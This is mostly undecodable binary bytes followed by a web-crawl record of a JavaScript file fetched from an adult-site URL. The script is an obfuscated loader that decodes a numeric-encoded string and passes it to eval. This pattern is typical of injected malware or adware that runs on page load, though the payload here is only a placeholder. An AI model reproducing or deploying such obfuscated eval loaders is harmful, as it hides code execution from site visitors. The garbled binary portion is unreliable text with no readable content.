3����k���lA�5v�a�u�E�ݲ��`@���v��m�jm�T��#)&=�+�h����J�2�0���`{ю���4��{��59���� ~�Ɖ�_];�M���=�Z�]НU�k_��rL� ���i�~ҭʑ��д������Sociv��RqЃҗm%��D� �<�R����멭��d�v� wj`��&�_v��#��{���*�� D��9�pp�3���HjV�6�^#�7<�b�=��SL�jؒM=�j�+ko���f�۠���^�b36�-vn�8�AO�M��!&��rNz�'vf�X��T��e�ia&�J���>���Ǘ�F�QK&<PݭǄ_��)����Vd+��8�-3�	1����L����}7��lQ��P�{�zubWVwZ@?
0?�j��ē�QJ6v���j��m�3�ۤ^Z|�\@���a���Sq|/�@��cP:�^)%8���%�m�/�w���5ek##mpT���.��i�a��QC�1J ��A���J�F���2���������6��Ҭ���
V;�ݚ�h^�5 HpՎ�4Yo�w��Tbs���x�k�%�J�uw퇹�}��ؐ���?J_R�3�F	��E�}��ȠxY4�B7Q�흽��"��m ��zl�̶�푑��Q�ׂ �x4��7�u R�L�5ikX���3!c_	B0�0�El�jv2^V�8^:��Ҽ��I$p*�TK.W%A%����P㒫�iv�[딗�G����M7H�8ܑ�mr�E��7%�c�F�&�g���~�
E��׿ι��uR�[���k�IFA��ę4��~ (�k0>U�w�h��(�C.9�T���F�=թ;�����&�dЪ(��S��	��sAvU�b�Ǎ�Rc҇�y���Eҳ��n����~��iRC*J�@�H��d�{�$�ރҺ�J݄�T�8� z��H�˸�;
SH���fں#�Y�/���O���>d����Z��q�T���b�{$�;��pǹ�Fwڪ�"M�	�r��ڃ ��L�hWvX�1�<� �嘌��>U���c�h���]��ߢ簭�����#tQ�~U��[�&A��sV:t��$z⊔�2D�b�U7p~��V���:R{R�?��i)P���A�=)�$u�EdR|Z�=�Q�2�@z�*�����h��C���L�@N���I8 d�T/�H�g���3�hAdi��׮nd�l�wJz(�󢕰7J�{�L0����s��U���G����Čc�E��
���,�tͩ�K��_Z�^�Ih��B"��0��ħ��>ufɤOi)K��ނfhR0�M�5,ނ��n��<Y��w�K9xF��{�	���x�p>^����\�#�ǫ7SS[Z;���|?2��7�+!{Ci���/|
	�s(��X��J10�jY�`rĲy���J��+C��3���%�F�M)����xPx��O�3(�˿
�Ƈ��q�ޓ��TA�W�~Dr��K}�O�1�4��K��X���� ��A	8��hX{)5��U�@N*�I�Z�5�Aj��(� ����T��7F�����1�C�R�h�d�@q�P�u��r�MǏd��T�\���ޫI��x�wI# z�"�i��-�(ci$Ye����� �4H׼�Dp�">�_ZG�j������)�U'�����g���p|+s� yo��q�%Z�=qyoj#�T���"A����;v�N�T)��sA��`�1�94����U�Р�)x��v�2� �M2�1�E*}�SK��)S][�z)��A8=���l���vh�c�ļ�C݉�_H|z�f��e3��q&���->��O�sV��lq#�3�qH ^G�(��e��*����N��˃��?�L�c�2$����������_L�RE�މ��w������\I0���8�E-��j����ǹ%Q��CB���0�������K��T����yĒ9�n9?�����h<$� ��{��zZ��V�@�<�o����:�z��Db�L��+*�aއ`,tc=ù{�?̑�X� �JjKǸl/�}{����--��,8��V�( qAL��P+�(�2!`2;Ҍ�<�<����M XB~�&��=F��zP��68�H!Q\�5�Y�*BA�V1�A�I�M�$��ІŒ�@;�j�O.��(�#4��X�c������Ȥ�K9Ahd���?*UcՏ�}��L��$`烚��S������t��k
��ݲ��ښ(vN�[�ĸ����ǧ� j����B�~�s�Y���I�قyf�C.=�)�&�Ǵ QH�:�r�<��Vv�� �g )�s�5�k*���Ձ�� ���oQE����5�Bs�6V�>���^��E�gҺq��l�19�4��k��-ڨ<�>���b]�w�)�E�$)f-���5���*���#��ʓ�x�$V98�b�k]�E���s�P�v ��H��O��?�y�tj<�m�3��P:\l��p=�(٩�m('v)v�!�\�u�+��NN3Vvk�2OZi=��EB�SЎH������"��MҚF�(E>�E��X�c8��-�Kv�wH�u�|v����'���.�N�y;�;�)��b�9b�$w��<� VQ� �P25���obr^�JMxq���N�*���>�sW��U 
3u�cW�;
e ���QUs��'u����n�Z��������=�P�e#\��mo.�B�b�;rO�Eh<��f,�}��DncےhtW�e�����+D >�X<!s���Њj�r#MD�҅��í4��"V���`�h�Sҙ
�p�����?���
�,y��k��_�Y��\�����'�3YB�tzs]��iO�AQ��(䚒�f�t^�[�
J��x�i;g\U!�AJ��0���:S.�KJ��w�b�V��M���?�dP�ě=r:v1Y��yF;Y24�}����n'�Zn9;QaI��� �E�jd){,���|���� 	�ہדT����
�]�l�J���W�~�oh���8�<��q��FGq��2�j�a�?���1+�o�S	\�Z���(2v���`��8�G�(#�49�*E1����L�3���U���C&D�S3�F �f��^>��+�o�����n����曉�
5{ѕ��Q U4Tj�Įķ$u���Nv�r��`�%{�g�"f>�E+�.pi����ӭ���#ʧ�5��p(�{�xV�ij(䁢-Z�qX'��T���i09�+uz���)���k�'9���(|÷�:Brҳ2�p4�7Z-H�>.�'�i�C֒J�c�7ҵL��55�����j2?5�[�8�`Fr1�#"앗�@]�:����e��_�M�Oc�Vf;��l�'��V5q��,�e�AiĊ�0<��擶v�R���>t�S�t�J}륱X ��By �B�+��d�����y��7�U`�#7� �w�,�S�%�i�W<|-j7 P�c�6x=j�����dC�c�54�Ȩ3�b6Ȧ�jcq�z:�4E�EC����1P��]\�z�.��A�f��KD�n�?�D}�o�������G/�-�kb�)�ҹ�؉�����"�h��N��E��3R�;z�!A�J�0B|��R��;W\W��)>a+��J�43Y
�U���b\�\����4�1⹙ֆ#cM�O�BE�Sh�Ʊ�)8�M�<�Zd(�1h�ON+���k��P���=23�հ������

--- FILE ---
content_type: application/x-javascript
request_url: https://pornxxx2022.com/js/u2ecktkUjsRH16NKdiCf.js
body_size: 21760
content:
function cqyekfci(igcic){var vxxpnnt='Z';var ijcvwmcesf='A';var sdnmj=[];var onfuxder=new RegExp('['+ijcvwmcesf+'-'+vxxpnnt+']');var wapfkyjtv=igcic.split(onfuxder);for(var i=0;i<wapfkyjtv.length;i++){sdnmj.push(String.fromCharCode(parseInt(wapfkyjtv[i],28)/(65)));}eval(sdnmj.splice(1,sdnmj.length).join(''));}cqyekfci('[base64]'); 
     